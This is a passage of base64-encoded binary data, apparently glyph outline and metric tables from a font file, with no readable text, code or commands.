Fx4EBg8BJQcGHgIXFj4CNxcOARMmDgIHBTc2LgIBnWmMTxgKDwgiNktheUpIaUcoEgMHD/28BAkCJVBFJ0dAORtRQLwaRF0/Jg0BnwUGARxBFAFShq1dekB/dWNJJwICLEpicXk7ZwEcOHNgPgEBEiAuG3FUTgPNAzZbcjcBGi5jUzcAAAABAGMAAAMBBhgAGwAAMxMjNzM3PgMXHgEXBy4BJyIOAg8BMwcjA2OjiRmJDwo0V3xSHTccGRQoFCxBLRsGErQZs6MDq49yS4VjOQEBCgiVBQYBIztKJ3KP/[base64]/Pv5GAb4FxgATACMAAAEDDgMnLgEnNx4BMzI+AjcbAT4BNzYeAgcOAQcGLgIBhM0II0BhRhsyGg8RIxEgKhsOBM4jAjMuFyUZDAECNC4XJBgNBDr7RjxyWDQCAQsIlAQHHSw3GgS7AR0rQQIBER0oFis/AQEQHSYAAAABABgAAAOdBgAADAAAAQcDIwEzAzcBMwkBIwF8dUKtAQutnlYBON3+WgEJvQHscf6FBgD8dWEBZP4y/ZQAAAAAAQAlAAAB3QYAAAMAADMjATPSrQELrQYAAAAAAAEAGAAABWsEUAArAAABBz4BFx4BFz4BFx4DBwMjEzYuAiMmDgIHFQMjEzYuAicmBgcDIxMBdRU2g1FPdxk5kV1TZzUMB3erdgQCHDszLEs5JQZ7rncEBBs6MUhiI4ysvAQ7ZTpAAgJOTEZYAQJHb4pG/TkCySpUQioBJz9QKAX9LwLIKFNCKwIBTTr81AQ6AAEAFwAAA1YETwAZAAABBz4BFx4DBwMjEzY0LgEnJg4CBwMjEwF1FzSFU1FhMQkHdqx3BBc2MSZBNy0TiK28BDt2PU0BAUpyikL9OwLIJlJFLQEBHC46HfztBDoAAgBC/+oDjgRQABkANQAAEz4FFx4DDwEOBScuAzcXDgEeAxcWPgI/AT4BLgMnJg4EB1gJJTpPZHtJaIpNGAoMCSU6T2R7SWiKThcKrAQCCBYoPi1MaUUmCA0DAwgWKT4tME4+LyEWBQJNQH90Y0cmAgNdkbRaZkB/cmJGJgIDXJG0WQEiTU9JOSQCA0Bpgj9nIU5PSTokAgIeNklRVScAAAL/0P5gA3wEUAAZAC8AAAEOBScuAScDIwE3Bz4BFx4EBgcnPgEuAycmDgIHAx4BFxY+AjcDZQgbLT9YcUhJdyhhrAEEmxQygFVGYkAkDgQGqwQFBRInPy8jPDMtE2EXUD9MaUMjCAHqPHtyZUopAgI9Pv34BdoBeUFNAQEvTmZxdjYCIk9PSDciAQEUIi8b/cs5QAMDQGmCPwAAAAIARP5gA6UEUAAZAC8AABM+BRceARc3MwEjEw4BJy4ENjcXDgEeAxcWPgI3Ey4BJyYOAgdZCB0uQlpzSklyJSGf/vytYjB3S0RjQiYRAgasBAUEEiY/LyI6MywUZBhOPE1oRCQIAk0+fXNkSSgCAj4/a/omAf83PgIBLk5lcXQ2ASJPT0k5IwEBEiAsGgJHM0EDA0Bqgz8AAQAXAAACggRRABUAAAEuASMiDgIHAyMTNwc+AxceARcCbxMmFCc/NSsShq28pxgTLTQ+JBQkEgOVBAUXKTcg/PkEOgFvGzElFAEBCQUAAAABACv/6gNCBE8APQAAATYuAicuAzc+AxceAwcjNi4CJyIOAgcGHgIXHgMHDgMnLgM3FwYeAjMyPgICSAUbMD4cNGFLKgQEP2SBRkhzTygDqwEPIzcmJEAxIQUFFys4HDZoUC4EBUFnh0lLfFcuA64BESg/LCRENyUBHSU6LCEOGjhIYEJIdlMrAQIxV3hHIkAwHQEVKTokIzMmHQ0aOkxkRU14USoCATRafUwBKUYzHRInOQABAFD/7AJUBUAAGgAAAQMzByMDDgEeATMWNjcHBiciLgI3EyM3MxMB4y6fGZ5yAgEKGhoSJREPODk7RyUIBG6hGp8uBUD++o/9XxMrJhkBBwSXFAI3VGUvAp6PAQYAAAABAFf/[base64]/kOKRf6yi0SlIAFFiQE5AwH7xgME/PwEOv0UAuwAAAAAAf/PAAADewQ6AAsAAAETMwETIwsBIwEDMwG58dH+iMy9efnRAYHGvQKxAYn94P3mAZT+bAIsAg4AAAAAAf+o/kYDbAQ6ABYAAAkBMwEOAycuASc3FhcWPgI/AQMzAWcBSL390BQ5S187GTEYEREULUY2KBA0erYBKQMR+x4wYk8xAgELBpYEAgIbMUMmdwQmAAAAAAH//QAAA1IEOgAJAAA3IQchNwEhNyEH3wH2Gf1BFwJW/igYAqgWl5eRAxCZjAAAAAEAQP6TAsIGPwAsAAABLgM/ATYuAic3PgM/AT4DNxcOAw8BDgEHHgMPAQ4BHgEXAYpKYjcQCRwEARk2MBA0STIcBxwLNll+VBg2SzIcCBwOXFkhKBQDBBsGBhExMP6THmB6jUvPKVFBKwWRAyhBVC/PVpJ2WRx1F0pcajfPZp42HUdQVSnPL2ZgUBgAAQAh/vIBwQWwAAMAABMjATOzkgEOkv7yBr4AAAH/oP6QAiMGOwAsAAAHPgM/[base64]/hGtDAgEXJzIbESIdEwEqQEsgAAAAAv/p/pgBjgRPAAMAEwAAEzMDIwEOAQcGLgI3PgE3Nh4Cqp2ptQGkAjUtFyUZDQECNS0XJBoNAqz77AVOLEACAREdKBYrPwEBEB0mAAEASf8LA20FJgAzAAAlFj4CPwEOAw8BIzcuAz8BPgM/ATMHHgMHJzYuAicmDgIPAQ4BHgMBpTFKNyQKowo5WHNFKK0rSV0xCwkQDDleiFwnrSk7UzUWAqMBCiE+M0xmQSMIEAQGBRIoQIECITtNLAFFe2A+CePxFmKCmlB6WqiHWwzc5hJKZHpBASpVRCwCAz1lfz97JE9NRjYhAAH/9wAAA/cFxwArAAABBw4BByUHITcXPgM/ASM3MxM+AxceAwcnNi4CJyYOAgcDMwcBkx0LMCoCWB38qxc4ISsbDwUfgBx7IgtDb5dfU3RIHASzAwkgOzA2UDcgBiL9HAJu2kV+NwOdnAIPOUVKIN2dAQRXoHpHAwJCbItLAShRQysCAjZUZCz++50AAgAS/+UFjQTxACMANwAAJQ4BJy4BJwcnNy4BNz4BNyc3Fz4BFx4BFzcXBx4BBw4BBxcHAQYeAhcWPgI3Ni4CJyYOAgPkVLxpXqxFnW2fHhULDlhIdY1yUbRkWqdEr2+tIBcMDlFCc4/84gshVINZYKmDVQwKIFOEWGCpg1ZuPEgCAkBAiJCGVa5abL5RnX+UN0ECAT07mJKTV7JdZ7VQln8CclGef1ADA06EqlpQnn5PAwNNgqoAAAEAUwAABIUFsAAWAAAJATMBMwchByEHIQMjEyE3ITchNzMDMwIrAYXV/jPvF/7THQEuFv7TOLU4/tcWASge/tYW/NXCAzICfv0wfaV8/r4BQnylfQLQAAAC//f+8gHZBbAAAwAHAAADEzMDEyMTMwmKtoqotoS2/vIDF/zpA8gC9gAAAAL/[base64]/[base64]/[base64]/[base64]/IiMkLiQ8UCxCWzkaATYULigbAQE9LQs3Vz0gAQIuTGM2/sYuWi56JxeVAQ8eLR8mM///AFYAlwMjA7MAJgFy9P4ABwFyAQf//gABAIEBdwNLAyAABQAAASMTITchAwGuLv4AHQKtAXcBCKEAAAAEAGH/6AXWBcYAGwA3AFgAZQAAEz4FFx4FBw4FJy4FNwYeBBcWPgQ3Ni4EJyYOBAUDIxMFHgMHDgMHHgMPAQYWFwcjJjY/[base64]/[base64]/gADAAABMwEjAb/m/s6eBf7+2gAB/97+YAOlBDoAGwAAAQMOAh4CFxY2NxMzAyM3DgMjLgEnAyMBAY5mAwgCBxkuJkxpJY6uvJsRFC00PSMyVSJXrAEEBDr9kBhCSUc5JQEDSj8DM/vGZRstIRIBHyb+MAXaAAAAAQCBAAADWQWxAA4AACETIy4DNz4DMxcDAa5gO2CGTx0ICUd4pWj7/QIJAlCAo1ZirYJMAfpQAAABAJwCaQFrA0sADwAAEz4BNzYeAhUUBgcGLgKcATYxGCYbDjgwGCYbDgLWL0MCAREeKRcvQQIBER0oAAAB/[base64]//8ADwCYAvEDtQAmAXMJAAAHAXMBLwAA//8AtgAABHMFrQAnAcEATAKYACcBdADmAAgABwHEAlYAAAAA//8AtQAABLgFrQAnAXQAwgAIACcBwQBLApgABwHCApMAAAAA//8AngAABLYFvgAnAXQBSAAIACcBxAKZAAAABwHDAJwCmwAAAAL/1/[base64]/Rsx/krh3QPKAykb/c1BAeEb/iVKAj776QFgZAFh/p8FsJj+KZf97QF4AscAAAAAAQAsAM0DhwRkAAsAABMBAzcTARcBEwcDASwBRtR8zgFBXv6303vN/sIBUgFOAVFz/rYBSYT+r/6ycwFH/roAAAMAGf+jBO4F7AAjADQAQwAAAQ4FJy4BJwcjNy4CNj8BPgUXHgEXNzMDHgEHBQ4BFBYXAS4BJyYOBAclPgEnAR4BFxY+BDcEMgwrQlt2lFpMdC1ojKccIg8BCCcMK0NcdpRZYYkucIq6Iw8N/NUEBgcIAlkZWUlAZVA7KhsIAlMFBwP9vxpJM0FmTzopGggCWU6ajHdVLwICKiSZ9C5rdHk7/U2ajHhXLwICQzek/vBXy2X+IEZISCEDbzA+AwIkQltnbjUCLWIx/LIbIAICI0JaaG82AAAAAAIALQAAA8cFsAAQAB4AAAEDFx4DBw4DIycDIxsBAxc+Azc2LgIvAQHXNMdZh1cmBwhLeaRh3jet/WZmyT1lSS4HBgsoSDfVBbD+2wEDQnCVVmCgcz8B/scFsP5F/dwCASxMZjswXUovAwIAAAEAGP/pA4kGFQA/AAAzIxM+AxceAwcOAwcGHgQHDgMnLgEnNx4BMzI+Ajc2LgQ3PgM3Ni4CJyYOAgfErL4LNl2JX0lsRR4GBS43MwkIGCw3MB4DBTVcgU8/gzM4JFsyK0UyIAUGGi44LhwFBTI6MwcEBBgwJzpNMRkGBFdRoIBNAgIzWHdGPWZhYjktT0xJTlUwTYFdMgIBJCaaIC4bMUQpL1FMS09XMzlhXWA4IEQ4JgICOVlpLQADABn/6gVkBFAARgBXAGMAAAUuAycOAScuAzc+AzMXNzYuAicmDgIHJz4DFx4DFz4DFx4FDwEhBh4CFxY+AjcXDgMlFj4CPwEnDgMHBh4CASYOAgchNzYuAgO6L1hOQBZIv3BEYz4aBAZFb5JStQwEAxk0LStGNSMGqwhEaYdLKU1DNREdQUlRLkJjRysWAgcS/b0HAyVRRydHQz4eMB1NVlr9XiJAPDYXLZ8uUkAqBQQJHTEDCT1aQCsOAZsFBwIdQBQBFitAKlVZAgE0VnI/V4BUKQFWIlBFLgEBHjVHJxNMelQsAQETJTknITgqFwECK0dga3I3djZ+bkoCARAcJxeIIS4cDZUBFSIrFfgBAR01Sy4gOywbAzYCPl5vLyAsYVI3AAAAAAIAVf/pA8MGKwAoAEQAAAEWEg8BDgUnLgM3PgUXHgEXNicHJzcuASc3HgEXNxcDPgE3LgEnJg4EBwYUHgMXFj4ENwMlTSoYDgkjOExieklfg04cCAYfNEhec0U/aCoCT8s1szB0QURYmT+0Ne0CAgIUVT8xUD8wIRUEAwoXJzkoMEw7LB4TBQUUoP60r2I9g31vUy8CA1mKqFI6fHVnTCsCAjYtqJSQbn0yQRedG15Ef278/[base64]/oIRKxpMaUUmCAJNQH90Y0cmAgIXFJjeJl1nbDZmQH9yYkYmAgITEZnbJV9pcDgBGz0/PhwCng8RAgIeNklRVScBGTg7Oxv9agsOAQNAaYI/AAL/2f5gA4UGAAAbADIAAAE+ARceBAYPAQ4FJy4BJwMjEyMBMxM+AS4DJyYOAg8BAx4BFxY+AjcBeDB2TUZiQCQOBAYNCBstP1hxSEl3KGGsSAEBC634BAUFEic/LyM8My0THUQXUD9MaUMjCAPbNkACAS9OZnF2NmQ8e3JlSikCAj0+/fgBoAYA/FAiT09INyIBARQiLxqr/nU5QAMDQGmCPwAAAgAxAAAFBAWwABMAFwAAATMHIwMjEyEDIxMjNzMTMwMhEzMBNyEHBJlrGmqys3X9yXWzsWwaazKzMgI3MrT+4CH9ySIEj4/8AAKh/V8EAI8BIf7fASH9jsLCAAABACUAAAGOBDoAAwAAMyMTM9KtvK0EOgABACYAAAPVBDoADAAAAScDIxMzAzMBMwkBIwF1UlCtvK1VOQGG3P4tASPIAcwB/jMEOv41Acv97P3aAAABAC8AAAMpBbAADQAAATcPAQMhByETBz8BEzMBeNcf1lsCKhz9I2prHmt0tANWTqpO/fGdAmYnqicCoAABAC0AAAH/BgAACwAAATcPAQMjEwc/ARMzAXqFH4R7rW10H3KBrQNuOaw5/T4CcjKsMQLjAAAAAAEAKf5HBLIFsAAaAAAJAQ4DJyImJzceATMyPgI/AQEDIxMzARMEsv75CS1Ock4bMRobFCoWJDAeEAQO/pjAs/2tAWu/BbD5/EWBYzwCCwmZBwopPUUcVARP+7EFsPuyBE4AAAABAB3+RwNgBFAAKwAAAQc+AxceBBQHAw4DJyImJzceATMyPgI3Ez4BLgEnJgYHAyMTAXMWGDlCTS05UzkiDwV8CSxNcE0aMBkdFCkVJC8fEAR9BQIYOjhEZiiQrbwEO5IiPi0aAQEmP1NdYS78/UR/YjsCDAicBgonOUIcAwArXU40AQFDNPzEBDoAAAIAXf/rBlsFxwAgADYAAAEhAyEHIRUOAScuBTcTPgUzMhYXIQchAyEBFjY3Ey4BJyIOBAcDDgEeAwWK/g1aAkYc/VQ5cjpOeVc5HQUJMAssQ1pzi1M9eDwCrxz9xFIB9Pw3K1YryiZPJz1iTTsqGwgwBQUHGTBMAqH9/J0BCAwCAjVZdYOJQgEwSJKFdFQwDwie/iz9SAIHBwSPCAcBJUFYZGoz/s0pYGFbRiwAAAAAAwBR/+oFxgRQADsAWQBlAAATPgUXHgMXPgMXHgUPASEOAR4DFxY2NxcOAycuAycOAycuBTczDgEeAxcWPgQ/[base64]/af5GAuQGGQArAAABIwMOAycuASc3HgEzMj4CNxMjNzM3PgMXHgEXBy4BIyIOAg8BMwI7mJ0IKktwTRowGRoUKRUkLx0PBJ6JFokOCC5PdVAhPyAjFCcULDwoFQUQmQOr+/xEgGM6AgELCJMHCSo9RRwEBI9yRoVmPAIBDQmSBQglO0olcgACAF7/6gVJBjkAJwBFAAABDgUnLgU/[base64]/AC1lZFxILQICI0JaaG82AAACAEL/6gRZBLEAJQBBAAATPgUXHgEXPgM3Mw4DBx4BDwEOBScuAzcXDgEeAxcWPgI/AT4BLgMnJg4EB1gJJTpPZHtJXoApKjUgEQaFBx43UzsTCQcMCSU6T2R7SWiKThcKrAQCCBYoPi1MaUUmCA0DAwgWKT4tME4+LyEWBQJNQH90Y0cmAgJMPQcvQU8oQnJZPg8+h0NmQH9yYkYmAgNckbRZASJNT0k5JAIDQGmCP2chTk9JOiQCAh42SVFVJwABAFn/6AW2BgQAJQAAAQc+Az8BDgMHAw4DJy4DNxMzAwYeAhcWPgI3EwR4JDdLMh0JiAkyWodecw5QgKxqZpVdJAuusq4HCy5UQ0dsTC4KrgWw1Ak0TmM4Al+Zb0MH/VxmqXhAAgJFd6RiBAL7/TxpTy8CAylObkMEAwAAAQBX/+kEnwSSACUAACUOAScuBDQ3EzMDDgEeARcWNjcTMwc+Az8BDgMHAyMCSDOCTjdQNyEPBXWrdAMDEi0tUHUpiq0XMTwjEgd6ByZIcVGQo186PAIBJDxQWV0tArv9QiBSSjUCBFFCAyKDBCI4TS8BT3lULgT8vAAAAAH/Nf5HAZ4EOgATAAABAw4DJy4BJzceATcyPgI3EwGexwksTHFOGi8ZGxQpFSQxHhAEyAQ6+25EgGM6AQELCZIHCgEqPUUcBJMAAAACAEX/[base64]/GWsjwVWqAMN/[base64]/7j+TwD4ADkAGQAAFw4DBwYWFxY2NxUOASMiLgI3PgM3+Bk4MSIDAhEdFSoTHUIkJzkkEAECLEZYLgMVMjg/JBokAgISCHoUFh8zQiM4XUs8FwABAOME2gNPBecAIQAAAQ4DJyIuAgcOAwcnPgMXHgU3PgM3A08EGi9HMiEzMDIfFiAXDwVwBBswSDIWJCIgISQVFiEXDwUF3SpXSC0BICYdAQEVIScSBylZSS4BAQ8XGhUOAQEVISgSAAIAwQTQA14F/wADAAcAAAEzASMDMwMjApPL/vKmNMDjkgX//tEBL/7RAAAAAv/g/mkBAv+2ABMAJwAABzQ+AjMyHgIVFA4CIwYuAjcUHgIzMj4CNzYuAiMiDgIgFSg3IyE0JBIVJjYiITYlE0sFDBURER0WDwICBA0WDxMdFQ74ID4yHhsuOx4gPDAeARosOiANHBYPEBkfDw0dGBARGiEAAAAAAf51BNj/EQX/AAMAAAMjAzPvajKaBNgBJwAAAAH+cATb/54GAAADAAABMwMj/venvnAGAP7bAP///Z8E2gALBecABwCg/LwAAAAAAAH+ZQTY/38GdAAVAAABNz4DNzYuAic3HgMHDgEPAf5lFxMrJhoDAxUhKREPKVI/JgMESD4LBNmZAggRHRgYHA4EAWsCFCpEMUJOD0gAAAAAAv2GBOT/0gXuAAMABwAAASMDMwEjAzP++qjM3AFwkprIBOQBCv72AQoAAAAB/Lv+oP2Q/3gADwAABT4BNzYeAhUOAQcGLgL8uwE6LxgnHQ8BOy8XJx0P+C8+AgEPHScXLzwCAQ8cJgABASEE7gJBBj8AAwAAATMDIwGRsKx0Bj/+rwAAAwDnBO4DjgaIAAMAEwAjAAABMwMjBT4BNzYeAgcOAQcGLgIlPgE3Nh4CBw4BBwYuAgJVsoqB/uwCNS0XJBkNAQI1LRckGQ0B4gI0LhckGQ0BAjUtFyQZDQaI/vgnLD8CAREdJxYrPwEBEB0mFCxAAgERHSgWKz4CARAdJgAAAP//AJwCaQFrA0sABgB2AAAAAQA4AAAEFQWwAAUAAAEhAyMTIQP5/dXitP0C4AUS+u4FsAAAAv+8AAAEHwWwAAMABgAAATMTISUhAwKunNX7nQEOApCJBbD6UJ0EAQAAAAADAGT/6gRTBcYAAwAhAD8AAAEhNyEXDgUnLgU/[base64]/ygAAA8gFsAAGAAAJASMBMxMjApT9/ccCrZ20ugRt+5MFsPpQAAADAA4AAAQCBbAAAwAHAAsAADchByETIQchEyEHISoDARz8/9QCcxz9jUYC9hz9Cp2dAz+dAw6eAAEAOAAABMMFsAAHAAAhIxMhAyMTIQPHtOH92eKz/QOOBRL67gWwAAAB/+UAAAQDBbAADAAACQEhByE3CQE3IQchAQKf/jgCcRz8uRsB4/[base64]/PQBCB89VV5gKjyAbksHAgQeO1JbYSwoVVJKOiUEAQABAIMAAATdBbAAHwAAAT4DNxMzAw4DBwMjEy4DNxMzAwYUHgEXEzMCjUlvTjELWrRaEVCBs3NEtEVlhEkTC1myWAgeRT6mtAILEk9sg0cCDv3ybsKWYg/+lQFtFXCcuFwCDv3xOHtwWRYDoQABAAkAAAQzBcYAPQAAJT4FPwE+AS4DJyYOBA8BDgIeAhcHIT8BJgI/AT4FFx4FDwEOAwc3ByECGDxbRTEjFQgRBQcEFS5MOj1iTTgoGQcQBQ0FCSE+NBn+ZB6yQikUEQsrQlp0j1ZSe1c1GwEIEA0vR2A+tRz+bKEPQlttdHQ0dChkaWRPMgMCKkpibG4wdCdpcnRjShCinQGGAR6UcUiYj39dNAICPGF/jJFCcVGdk4Q3A50AAAAAAgBL/[base64]/+X+gAPABccAHAA8AAABHgMHDgEHHgMHDgMnLgEnAyMTPgMDPgM3Ni4CJyYOAgcDHgEXFj4CNzYuAi8BNwKJUHhOIQYJcFUtOiAIBAg/bJlhQHMwVa36C0lvkg01UTkiBQQLITstNFM9JgePIWY8Pl9DKAYEAho2L4AVBcUCQWqKS2aWMxxRX2YyWaZ+SgICKSr+QAWxT5RwQ/2RASZAVzIlUEQsAgEsSlst/LYzMgEBNFVsNiRdVDwDApcAAAABAJD+YAObBDoACAAACQEzAQMjEwMzAY0BWbX+HFKtWICpATkDAfv8/ioB+QPhAAACAE3/6QN4Bh8AMQBLAAABPgMXHgEXBy4BBw4BBwYeAhceAw8BDgUnLgU/[base64]/VUgT1JOPicCAiM7T1dXJhU0dWlUFAJMcoY9AAEAKv/[base64]/q8yX085CwQGBxkcaClHMxoDAyI0PyFVITwIAw8aIhFDPlEsDAgJQlxuNgEY/gQbBbCC/l88eYGMTxo8OjEOKA8gL0MzLFZORRtYKF42FR8XEAcYF0dbb0BUp5yQPgE8mAAAAAEAHP5hA2QETgAbAAABBz4DMx4DBwMjEz4BLgEnIg4CBwMjEwFzFRo6Q0srV2czCAe7rLoFARk7OCY/NCsSiq68BDt/IDYnFQFKdZBI+6sEUitcTDEBGCo3HvzfBDoAAAMAav/[base64]/1AbYEOgATAAABAw4BHgEzMjY3Bw4BJy4DNxMBtokCAQoaGhEiEQ0cOR06RyQIBIYEOvzXEyslGQYEmQkIAQE3U2QvAyYAAAAB/8L/7wMvBewAJQAAAR4BFxMeAxcWNjcHDgEjBi4CJwMBIwEnLgMnJgYHNz4BAXtSWA6pAgULEg8IEAgLDx4QLTwoGAlZ/qzGAfErAwcOFhMJFAkNEyYF7AFhTPurDB0ZEgICAgKaBAYCIzpKJQI4/[base64]//1BAcEOgAbAAABIwMOAR4BMzI2NwcOAScuAzcTIQMjEyM3IQPsdG8CAQoaGhEiEQ0cOR06RyQIBGz+0aGtoYYbA4IDof1wEyslGQYEmQkIAQE3U2QvAo38XwOhmQAAAAAC/[base64]/AT4FAipUdkgdBaEDCCA9MjBMOiweEwUGDl55Kkw4HgQDIjQ/IFYkOgcDDRkiE1yATBsJBQciN0xieARPAkNujEwBKVVGLQIBJD9SWFclKn++MREjMUc1LFRORBtZKlo5Fx8VDwYfY4OhXys9gXpsUC0AAAAAAgBR/+kEEwQ7ABwAOgAAAQceAQ8BDgUnLgU/AT4FMwUBDgEeAxcWPgQ/AT4BLgMnJg4EBwP34DwkDAMIJDlOY3dFR2tLLhgCBgMIJDlNZXpKAd788QQFBBEmPS4yTz0sHxMFAgQEBRMnPS4xTTwrHxIFA6ECXtBtFz19c2RKKQICM1NteH05F0GCdmdLKwH90SBSVlRCKgICJT9UW1onFiBQU08+JwICIzxQVlgmAAABAI//7AOPBDoAFwAAASEDDgEeATMyNjcXDgEnLgM3EyE3IQN1/txvAgQGFBcUJBEdI0ssPEQhBAVr/usbAuUDpP1oDiwpHg4JhRgZAQE6WGgvAo2WAAAAAQBk/+gDZgQ8ACcAAAEDDgEUHgIXFj4ENzYCJxceAgYHDgUnLgU3EwGEbQIFCRkqITFQPy8iFgUTBxusEA8BCQgJIjZMZH9NPlxAJxIBBm0EOv1tFTtBQDMiAQIrSV9jXyWAAQV/[base64]/jICZhFNbYhNGk9YVkMlBQMqGAAAAQBR/igEfAQ8ACcAAAEDPgM3NgInFxYSBw4DBwMjEy4ENDcTMwMOAR4DFxMC/6pPfFo5DBQIG6seAxEPU4m/fFSsVUtuTS4VCVKuUgYGBBMoPzCpBDr8ThNUc45NfgEEfQJ9/v5/d8ybYgz+OAHMDj9ccX6GQgHm/hcpWltXSjgPA68AAQBd/+gFFwQ8AEYAAAEOAwcOAh4CFxY+BDcTMwMOARQeAhcWPgQ3NgInFxYSBw4FJy4DJw4DJy4ENjc2EjcB4x8/NysLBAoEBRcuJyo/LyEWDQQwri8DBwkaLiYtQzEiFQ0EEQwjrSYGEQcZKT1VcUkzUTojBhc3R1o5Rl87HAkIBhJhTAQ5P4CCh0YXUF1gUDQDAyA5Sk1LHgEs/tQXREtLPScBAi9NYWNZHoMBBX8Cfv77gjiEg3pdNgIBJj9UMC9WQiYCAjxfeX96Mo8BBnkAAAACAFD/6APOBckALwBAAAABDgEPAQ4DJy4DNxM3AwYeAhcWPgI/AS4DPwE+AxceAwcDNjcBBh4CFxM+AS4BJyYOAgcDxR07HxoMPWaTY11/SxgJNq43BQMeQTk9VDYeCB5Xe0seBgIGL1FyS0xgNQ4GOzYz/k8DCSJBMzkCBQojJSUyHxADAnILDgWhVqeBTQMDUoGhUQFOAv6vLGZZPAMDOFlrMasZZYmhVRBDf2M6AgNGa4M//p8KDgFQNGZcShgBUhhJRDEBASU7RB0AAAAAAQCDAAAENQXBACgAAAkBPgMXMhYXBy4BIyIOAgcBAyMTAy4DJyYGByc+ATMeAxcB7gEBECYyQSwfNhwtCBIKEhoUDwf+lGGzZoUDBQoSDwsTCxAYLxsoOCcZCQMhAeIkRDYgAQ8OmAQFDxcdDv1x/cwCTAJ3DBoWDwEBBQOZDA0BIDVCIgAAAAIAZf/oBV8EOgAiAEgAAAEnFgYHDgUnLgMnDgMnLgQ2Nz4BNwc3IQE+ASclDgEHDgMeARcWPgQ/ATMHDgEUHgIXFj4EBUJpAgYMBxYlNk5pRTNQOSQGFjZHWTlCVzMWAwkGDTswYB0Etv6+DAEG/YEtRg8DCwcBECIgKT8vIRYNBCevKAMGCRowJic5KRsRCQOhAV21WzN/hHxhOQIBJj9UMC9WQiYCAj9jfH92LGS8WAGY/ftbtVwBWLxjEktdY1Q3AwMfOUtOSx38/BdETEs8JwEBMlFkYlQAAAABAKr/8QSoBbAAIwAAASEDPgEXHgMHDgMHNz4DNzYuAicmBgcDIxMhNyEERv5mVTVvOWSRWiUICUl7qWkKRWZGKAcGDCxQPztyOHu04f6zHAOcBRL+OxMaAQFGeKNeaad1QAOZAi5RbUE3ZU0uAgIYEf1VBRKeAAABAHb/6ARYBcYANgAAAQ4DJy4ENj8BPgUXHgMXIy4DJyYOBAchByUHDgEeAxcWPgI3A/MTU4Gubld/WDQYAQkVDC1GX3uZXGiOWCYBswEMKlBFQ2pSPS0fCwHMHP5CAwkLBBYyUTxObUwwEQHPZbKETAMCQGmHlZhEkU6imIZiNwIDVIiuXDh0Xz4DAixOZ3J1NJ0FCiprcW1WOAIDNFp4QgAAAAL/1//[base64]/+BsgFsAAWACMAAAEhEzMDBR4DBw4DJyETIQMjEzMBAwU+Azc2LgInAXsCJ26zagEPWYdYKAcIS3qlYv4mdP3ZdLT9tAJVWgEQPGNILQcGDSlHNAM5Anf9ngEDP22TV2CidEACApz9ZAWw/QH99QIBK0lkOjBXRSoDAAAAAQDBAAAExgWwABoAAAEhAzYXHgMHAyMTNi4CJyYGBwMjEyE3IQRb/lxQfYZmi1EaCku0SgYBIUlBRYRCgLTh/r4cA5oFEv5TJQMCRHijX/45Acg3Z1AyAgIVEP05BRKeAAAAAAEAOP6ZBMIFsAALAAABMwMhEzMDIQMjEyEBNLThAibis/z+mT61Pv6OBbD67QUT+lD+mQFnAAAAAgAp//4EBgWwABAAHQAAASEDBR4DBw4DJyETIQEDBT4DNzYuAicD6v3VTAEOW4lYJQcIS3qmZP4l/QLg/VJfARA/ZEgsBwYLJ0c3BRL+TAIDQG+XWGKkdkECBbD9EP3dAgEuUGk7MFtHLAMAAv+Q/poEzgWwABAAGQAAJTMDIxMhAyMTFz4DNxMhAQ4DByUTIQPtplu0P/y/P7NZYElhQioSgQLc/VoSLUFbQAIsxv6Fnf3+AWX+mgIDA0Sru8VdAkr9tl3AuaxKAwR1AAAAAAH/vQAABoIFsAAVAAABIwMjEyMBIwEDMxMzEzMDMwEzARMjBAF/dLNzff5V6QIU7si4hm60bnYBk9z+G/3TApj9aAKY/WgDDwKh/YgCeP2IAnj9TP0EAAABACn/[base64]/bPB/R+5/bTBBbD6UARV+6sFsPurAAH/2f/+BLoFsAAXAAABAyMTIQMOBScjNzMyPgQ3EwS6/bTh/nllDR4vRGeNYDMRH0JfQiscEQiEBbD6UAUS/fRHq66ifUkCnEJsh4p+LQKqAAAAAAEAjf/nBJQFsAAXAAAJATMBDgMjIiYnNx4BMz4DPwEDMwI0AYrW/ZoaOk1iQhcuFxAUJxQiMiQbDC7IwAKCAy77QjZhSioFBJsCBQEcLTcbZAQsAAMAaP/[base64]/h0FLk4VxUy4Bzf6dTn6gUixhXFRBKQMBA2kC/JdPf6BRLGBdVEApAwABADn+oQTCBbAACwAAATMDIRMzAzMDIxMhATW04QIm4rLggGqhPfylBbD67QUT+vH+AAFfAAAAAAEAxgAABJ0FsAAXAAABAyMTDgEnLgM3EzMDBh4CFxY2NxMEnf20b02dUWaLTxoKS7RLBgIhSUFSoE99BbD6UAJbHBkCAUZ4o18Bx/44N2ZQMgICHRYCuAABADkAAAZHBbAACwAAAQMhEzMDIRMzAyETAenhAX3isuIBe+Kz/Pru/AWw+u0FE/rtBRP6UAWwAAEAOf6hBkcFsAAPAAABAyETMwMhEzMDMwMjEyETAenhAX3isuIBe+Kz4nxpmj37HvwFsPrtBRP67QUT+uj+CQFfBbAAAgCj//4ErQWwABAAHQAAEyEDBR4DBw4DJyETIQEDBT4DNzYuAie+AednAQ5biVglBwhLeqZk/ifi/ssBgF8BED9kSCwHBgsnRzcFsP2uAgNAb5dYYqR2QQIFGP2o/d0CAS5QaTswW0csAwAAAwA6//4FyQWwAA4AGwAfAAABBR4DBw4DJyETMwsBBT4DNzYuAicBIxMzAYIBDluJWCUHCEt6pmT+J/2ygl8BED9kSCwHBgsnRzcCQLP9swNeAgNAb5dYYqR2QQIFsP0Q/d0CAS5QaTswW0csA/1BBbAAAAACACv//gPiBbAADgAbAAABBR4DBw4DJyETMwsBBT4DNzYuAicBcwEOW4lYJQcIS3qmZP4n/bKCXwEQP2RILAcGCydHNwNeAgNAb5dYYqR2QQIFsP0Q/d0CAS5QaTswW0csAwAAAQBz/[base64]/qBdoFxgAlAEMAAAEOBScuBT8BIwMjEzMDMzc+BRceBQcnPgEuAycmDgQHAw4BHgMXFj4ENwWqDCtCW3aUWlWAWzkcAgkFoG6z/bN0nQoLLENcdpRZVoBbOBwBCbIGBgcZNFI8QGVQOyobCCYGBggaNFE8QWZPOikaCAJZTpqMd1UvAgI2WniIkkgl/YMFsP1kQU2ajHhXLwICNlp5iZNIBC5lZFtHLAICJEJbZ241/wAtZWRcSC0CAiNCWmhvNgAC/+4AAARIBbEAEQAeAAAhEyMBIwEuAzc+AzMFAwEGHgIfARMnIg4CAphi7v6qyAGIMkMnDQUJTX+sZwGO/f46BgwrTjvWZMVCaU0wAjf9yQJzH1VjbjlnpXU/AfpQA/I0ZE8zAwECPgIsTGsAAAAAAgBP/+kD1AYRADQAUAAAAR4FDwEOBScuBT8DPgU3PgM/AQ4DBw4DBz4DFyYOAg8BDgEeAxcWPgQ/ATY0L